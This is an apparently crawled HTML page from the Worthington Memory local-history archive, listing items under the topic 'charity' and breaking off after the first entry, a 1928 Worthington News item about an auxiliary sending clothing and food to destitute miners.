

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worthingtonmemory.org/explore/topics/charity
body_size: 220408
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="wgs84_pos: http://www.w3.org/2003/01/geo/wgs84_pos#  org: https://www.w3.org/TR/vocab-org/#org:  xs: http://www.w3.org/2001/XMLSchema#  ldp: http://www.w3.org/ns/ldp#  dc11: http://purl.org/dc/elements/1.1/  dcterms: http://purl.org/dc/terms/  nfo: http://www.semanticdesktop.org/ontologies/2007/03/22/nfo/v1.1/  ebucore: http://www.ebu.ch/metadata/ontologies/ebucore/ebucore#  fedora: http://fedora.info/definitions/v4/repository#  owl: http://www.w3.org/2002/07/owl#  ore: http://www.openarchives.org/ore/terms/  rdf: http://www.w3.org/1999/02/22-rdf-syntax-ns#  rdau: http://rdaregistry.info/Elements/u/  islandora: http://islandora.ca/  pcdm: http://pcdm.org/models#  use: http://pcdm.org/use#  iana: http://www.iana.org/assignments/relation/  premis: http://www.loc.gov/premis/rdf/v1#  premis3: http://www.loc.gov/premis/rdf/v3/  co: http://purl.org/co/  relators: http://id.loc.gov/vocabulary/relators/  edm: http://www.europeana.eu/schemas/edm/  content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# " class="no-js adaptivetheme">
  <head>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-H69TKLX29S"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-H69TKLX29S');
	</script>
    
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon-180x180.png">
	<link rel="apple-touch-icon" sizes="167x167" href="/sites/default/files/touch-icons/apple-touch-icon-167x167.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/sites/default/files/touch-icons/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/sites/default/files/touch-icons/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/sites/default/files/touch-icons/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="57x57" href="/sites/default/files/touch-icons/apple-touch-icon-57x57.png">
	<meta name="apple-mobile-web-app-title" content="Worthington Memory">
	<meta name="application-name" content="Worthington Memory">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">
    <meta charset="utf-8" />
<link rel="canonical" href="https://www.worthingtonmemory.org/explore/topics/charity" />
<meta name="robots" content="index, follow, max-image-preview:standard" />
<meta property="og:site_name" content="Worthington Memory" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.worthingtonmemory.org/explore/topics/charity" />
<meta property="og:title" content="charity" />
<meta property="og:updated_time" content="Feb 11 2016 - 1:04pm" />
<meta property="og:email" content="worthingtonmemory@worthingtonlibraries.org" />
<meta property="article:published_time" content="Feb 10 2016 - 8:04pm" />
<meta property="article:modified_time" content="Feb 11 2016 - 1:04pm" />
<meta property="fb:pages" content="6091518004" />
<meta property="fb:app_id" content="184312732120670" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/sites/default/files/favicon_4.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="en" href="https://www.worthingtonmemory.org/explore/topics/charity" />

    <link rel="dns-prefetch" href="//cdnjs.cloudflare.com"><title>charity | Worthington Memory</title>
	<script src="https://kit.fontawesome.com/0346ff8ebd.js" crossorigin="anonymous"></script>
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400..700;1,400..700&family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
    <link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/align.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/fieldgroup.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/container-inline.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/clearfix.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/details.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/hidden.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/item-list.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/js.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/nowrap.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/position-container.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/reset-appearance.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/resize.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-counter.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-counters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-general-info.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/tablesort.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/views/views.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/better_exposed_filters/css/better_exposed_filters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/field_report/css/field_report.admin.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/font-awesome.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/webfonts.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/base.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/form.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/field.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/image.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--branding.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--breadcrumb.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/node.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/user.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/views.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/menu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/pagers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/labels.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/markers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/messages.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/print.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/generated/connect.layout.page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/contact-forms.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--language-switcher.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--accordion.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--dropmenu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--offcanvas.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/taxonomy.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/ckeditor.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/layout/plugin-layout/css/twocol-4-8.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/color.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tabs.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/display-suite-fields.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/jquery-ui.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/colorboxes.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/media-viewers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/custom.css?t8wtii" />

    <script src="/core/assets/vendor/modernizr/modernizr.min.js?v=3.11.7"></script>

  </head><body  class="layout-type--page-layout user-logged-out path-not-frontpage path-taxonomy path-explore-topics-charity theme-name--connect">
        <a href="#block-connect-content" class="visually-hidden focusable skip-link">Skip to main content</a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div class="page js-layout">
  <div data-at-row="header" class="l-header l-row">
  
  <header class="l-pr page__row pr-header regions-multiple" role="banner" id="masthead">
    <div class="l-rw regions container pr-header__rw arc--2 hr--1-2" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-header__header-first" id="rid-header-first"><div id="block-connect-branding" class="l-bl block block-branding block-config-provider--system block-plugin-id--system-branding-block has-logo">
  <div class="block__inner block-branding__inner">

    <div class="block__content block-branding__content site-branding"><a href="/" title="Home" rel="home" class="site-branding__logo-link"><img src="/sites/default/files/wm_logo_350.png" alt="Home" class="site-branding__logo-img" /></a></div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-header__header-second" id="rid-header-second"><div class="views-exposed-form bef-exposed-form l-bl block block-config-provider--views block-plugin-id--views-exposed-filter-block-solr-search-content-block-search" data-drupal-selector="views-exposed-form-solr-search-content-block-search" id="block-connect-exposedformsolr-search-contentblock-search">
  <div class="block__inner">

    <div class="block__content"><form action="/search" method="get" id="views-exposed-form-solr-search-content-block-search" accept-charset="UTF-8" role="form">
  <div class="form--inline clearfix">
  <div class="js-form-item form-item js-form-type-textfield form-type-textfield js-form-item-search form-item-search">
      <label for="edit-search">I'm looking for</label>
        <input placeholder="Search keywords" data-drupal-selector="edit-search" type="text" id="edit-search" name="search" value="" size="30" maxlength="128" class="form-text" />

        </div>
<div data-drupal-selector="edit-actions" class="form-actions element-container-wrapper js-form-wrapper form-wrapper" id="edit-actions--2"><input data-drupal-selector="edit-submit-solr-search-content" type="submit" id="edit-submit-solr-search-content" value="search" class="button js-form-submit form-submit" />
</div>

</div>

</form>
</div></div>
</div>
</div>
    </div>
  </header>
  
</div>
<div data-at-row="navbar" class="l-navbar l-row">
  
  <div class="l-pr page__row pr-navbar" id="navbar">
    <div class="l-rw regions container pr-navbar__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="1" class="l-r region pr-navbar__navbar" id="rid-navbar"><svg style="display:none;">
    <symbol id="rm-toggle__icon--open" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1664 1344v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/>
  </symbol>
    <symbol id="rm-toggle__icon--close" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"/>
  </symbol>
</svg>
<nav aria-labelledby="block-connect-main-menu-menu" id="block-connect-main-menu" class="l-bl rm-block rm-config-provider--system rm-plugin-id--system-menu-block-main js-hide">
  <div class="rm-block__inner">
    <div class="rm-toggle">
      <button class="rm-toggle__link un-button" role='button' aria-expanded="false">
                <svg class="rm-toggle__icon">
          <use id="rm-toggle__icon--use" xlink:href="#rm-toggle__icon--open"></use>
        </svg>
                <span class="rm-toggle__label" id="block-connect-main-menu-menu">Menu</span>
      </button>
    </div><div class="rm-block__content" id="rm-content">
        <span id="rm-accordion-trigger" class="hidden">
            <button class="rm-accordion-trigger un-button" role='button' aria-expanded="false">
              <svg class="rm-accordion-trigger__icon" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet"><path d="M1600 736v192q0 40-28 68t-68 28h-416v416q0 40-28 68t-68 28h-192q-40 0-68-28t-28-68v-416h-416q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h416v-416q0-40 28-68t68-28h192q40 0 68 28t28 68v416h416q40 0 68 28t28 68z"/></svg>
                            <span class="visually-hidden">Toggle sub-menu</span>
            </button>
          </span>
    <ul class="menu odd menu-level-1 menu-name--main">                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--people" id="menu-name--main__people">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">People</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-people" id="menu-name--main__all-people">

        <span class="menu__link--wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">All people</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--community-leaders" id="menu-name--main__community-leaders">

        <span class="menu__link--wrapper">
          <a href="/people/leaders" class="menu__link" data-drupal-link-system-path="people/leaders">Community leaders</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item--collapsed menu__item-title--veterans" id="menu-name--main__veterans">

        <span class="menu__link--wrapper">
          <a href="/people/veterans" class="menu__link" data-drupal-link-system-path="people/veterans">Veterans</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--places" id="menu-name--main__places">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Places</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--addresses" id="menu-name--main__addresses">

        <span class="menu__link--wrapper">
          <a href="/places/addresses" class="menu__link" data-drupal-link-system-path="places/addresses">Addresses</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/places/map" class="menu__link" data-drupal-link-system-path="places/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--neighborhoods" id="menu-name--main__neighborhoods">

        <span class="menu__link--wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Neighborhoods</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--organizations" id="menu-name--main__organizations">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">Organizations</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-organizations" id="menu-name--main__all-organizations">

        <span class="menu__link--wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">All organizations</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/organizations/map" class="menu__link" data-drupal-link-system-path="organizations/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--types" id="menu-name--main__types">

        <span class="menu__link--wrapper">
          <a href="/organizations/types" class="menu__link" data-drupal-link-system-path="organizations/types">Types</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--scrapbook" id="menu-name--main__scrapbook">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">Scrapbook</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-scrapbook-items" id="menu-name--main__all-scrapbook-items">

        <span class="menu__link--wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">All scrapbook items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--formats" id="menu-name--main__formats">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/formats" class="menu__link" data-drupal-link-system-path="scrapbook/formats">Formats</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--genres" id="menu-name--main__genres">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/genres" class="menu__link" data-drupal-link-system-path="scrapbook/genres">Genres</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--newspapers" id="menu-name--main__newspapers">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">Newspapers</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-newspaper-items" id="menu-name--main__all-newspaper-items">

        <span class="menu__link--wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">All newspaper items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--columns" id="menu-name--main__columns">

        <span class="menu__link--wrapper">
          <a href="/news/columns" class="menu__link" data-drupal-link-system-path="news/columns">Columns</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--publications" id="menu-name--main__publications">

        <span class="menu__link--wrapper">
          <a href="/news/publications" class="menu__link" data-drupal-link-system-path="news/publications">Publications</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--cemeteries" id="menu-name--main__cemeteries">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">Cemeteries</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-burial-records" id="menu-name--main__all-burial-records">

        <span class="menu__link--wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">All burial records</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--locations" id="menu-name--main__locations">

        <span class="menu__link--wrapper">
          <a href="/cemeteries/locations" class="menu__link" data-drupal-link-system-path="cemeteries/locations">Locations</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--explore" id="menu-name--main__explore">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/explore" class="menu__link" data-drupal-link-system-path="explore">Explore</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--themes" id="menu-name--main__themes">

        <span class="menu__link--wrapper">
          <a href="/explore/themes" class="menu__link" data-drupal-link-system-path="explore/themes">Themes</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--topics" id="menu-name--main__topics">

        <span class="menu__link--wrapper">
          <a href="/explore/topics" class="menu__link" data-drupal-link-system-path="explore/topics">Topics</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--about" id="menu-name--main__about">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--about-worthington-memory" id="menu-name--main__about-worthington-memory">

        <span class="menu__link--wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About Worthington Memory</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--contact" id="menu-name--main__contact">

        <span class="menu__link--wrapper">
          <a href="/about/contact" class="menu__link" data-drupal-link-system-path="node/3">Contact</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--copyright" id="menu-name--main__copyright">

        <span class="menu__link--wrapper">
          <a href="/about/copyright" class="menu__link" data-drupal-link-system-path="node/6">Copyright</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--errors-and-corrections" id="menu-name--main__errors-and-corrections">

        <span class="menu__link--wrapper">
          <a href="/about/errors" class="menu__link" data-drupal-link-system-path="node/4">Errors and corrections</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--sensitive-content" id="menu-name--main__sensitive-content">

        <span class="menu__link--wrapper">
          <a href="/about/sensitive-content" class="menu__link" data-drupal-link-system-path="node/5">Sensitive content</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--share-with-us" id="menu-name--main__share-with-us">

        <span class="menu__link--wrapper">
          <a href="/about/share" class="menu__link" data-drupal-link-system-path="node/2">Share with us</a>
        </span>

        
      </li></ul>
  
        
      </li></ul>
  

</div></div>
</nav>
<div id="block-connect-brandingmobilelogo" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-40a4a8e2-8025-4a69-adad-aef6a32da18a block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="mobile-wordmark"><a href="/"><span class="mobile-wordmark-worthington">Worthington</span> <span class="mobile-wordmark-memory">[Memory]</span></a></div></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="highlighted" class="l-highlighted l-row">
  
  <div class="l-pr page__row pr-highlighted" id="highlighted">
    <div class="l-rw regions container pr-highlighted__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-highlighted__highlighted" id="rid-highlighted"><div class="l-bl block--messages" id="system-messages-block" data-drupal-messages><div data-drupal-messages-fallback class="hidden"></div></div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="content-prefix" class="l-content-prefix l-row">
  
  <div class="l-pr page__row pr-content-prefix" id="content-prefix">
    <div class="l-rw regions container pr-content-prefix__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="3" class="l-r region pr-content-prefix__content-prefix" id="rid-content-prefix"><div role="navigation" aria-labelledby="block-connect-breadcrumbs-menu" id="block-connect-breadcrumbs" class="l-bl block block-breadcrumbs block-config-provider--system block-plugin-id--system-breadcrumb-block">
  <div class="block__inner">

    
    <h2 class="visually-hidden block__title block-breadcrumbs__title" id="block-connect-breadcrumbs-menu"><span>Breadcrumbs</span></h2>
    
      <div class="breadcrumb">
    <nav class="is-responsive is-horizontal" data-at-responsive-list>
      <div class="is-responsive__list">
        <h3 class="visually-hidden breadcrumb__title">You are here:</h3>
        <ol class="breadcrumb__list"><li class="breadcrumb__list-item is-responsive__item"><a href="/" class="breadcrumb__link">Home</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/explore" class="breadcrumb__link">Explore</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/explore/topics" class="breadcrumb__link">Topics</a></li></ol>
      </div>
    </nav>
  </div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="main" class="l-main l-row">
  
  <div class="l-pr page__row pr-main regions-multiple" id="main-content">
    <div class="l-rw regions container pr-main__rw arc--3 hr--1-2-3" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-main__content" id="rid-content"><main id="block-connect-content" class="l-bl block block-main-content" role="main">
  
  <div class="views-element-container element-container-wrapper"><div class="view view-taxonomy-term view-id-taxonomy_term view-display-id-page_1 js-view-dom-id-6f6978ed41a007955066d8f68cca9051399021c6c4cf8a3da1ca52c52b6826cd">
  
    
        <div class="view-header">
      <div class="taxonomy_term taxonomy-term--view-mode-full taxonomy-term--type-topic taxonomy-term--id-1889 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
            <h1 >
        
            <p>Topic: charity</p>

      
  
    </h1>


    </div>
  </div>
</div>

<p><strong>1 - 100</strong> of <strong>117</strong> items | page <strong>1</strong> of <strong>2</strong></p>
    </div>
        <div class="view-filters">
      <form class="views-exposed-form" data-drupal-selector="views-exposed-form-taxonomy-term-page-1" action="/explore/topics/charity" method="get" id="views-exposed-form-taxonomy-term-page-1" accept-charset="UTF-8" role="form">
  <div class="form--inline clearfix">
  <div class="js-form-item form-item js-form-type-textfield form-type-textfield js-form-item-keywords form-item-keywords">
      <label for="edit-keywords">Keywords</label>
        <input data-drupal-selector="edit-keywords" type="text" id="edit-keywords" name="keywords" value="" size="30" maxlength="128" class="form-text" />

            <div id="edit-keywords--description" class="description">
      Search title, topic, abstract &amp; more
    </div>
  </div>
<div class="js-form-item form-item js-form-type-select form-type-select js-form-item-type form-item-type">
      <label for="edit-type">Type of content</label>
        <span class="form-type-select__select-wrapper"><select data-drupal-selector="edit-type" id="edit-type" name="type" class="form-select"><option value="All" selected="selected">- Any -</option><option value="burial_record">Burial record</option><option value="newspaper_item">Newspaper item</option><option value="scrapbook_item">Scrapbook item</option></select></span>
        </div>
<div class="js-form-item form-item js-form-type-select form-type-select js-form-item-sort-by form-item-sort-by">
      <label for="edit-sort-by">Sort by</label>
        <span class="form-type-select__select-wrapper"><select data-drupal-selector="edit-sort-by" id="edit-sort-by" name="sort_by" class="form-select"><option value="date" selected="selected">Date</option><option value="title">Title</option></select></span>
        </div>
<div class="js-form-item form-item js-form-type-select form-type-select js-form-item-sort-order form-item-sort-order">
      <label for="edit-sort-order">Order</label>
        <span class="form-type-select__select-wrapper"><select data-drupal-selector="edit-sort-order" id="edit-sort-order" name="sort_order" class="form-select"><option value="ASC" selected="selected">▲  Asc</option><option value="DESC">▼ Desc</option></select></span>
        </div>
<div class="js-form-item form-item js-form-type-select form-type-select js-form-item-items-per-page form-item-items-per-page">
      <label for="edit-items-per-page">Show</label>
        <span class="form-type-select__select-wrapper"><select data-drupal-selector="edit-items-per-page" id="edit-items-per-page" name="items_per_page" class="form-select"><option value="10">10</option><option value="25">25</option><option value="50">50</option><option value="100" selected="selected">100</option><option value="250">250</option><option value="500">500</option><option value="1000">1000</option></select></span>
        </div>
<div data-drupal-selector="edit-actions" class="form-actions element-container-wrapper js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit-taxonomy-term" type="submit" id="edit-submit-taxonomy-term" value="go!" class="button js-form-submit form-submit" />
</div>

</div>

</form>

    </div>
    
      <div class="view-content view-rows">
          <div class="views-view-grid horizontal cols-4 clearfix">
            <div class="views-row clearfix row-1">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-60891 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1928-02-02T12:00:00Z" class="datetime">February 2, 1928</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1928-02-02/auxiliary-sends-clothing-and-food-destitute-miners" hreflang="en">Auxiliary sends clothing and food to destitute miners</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-60918 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
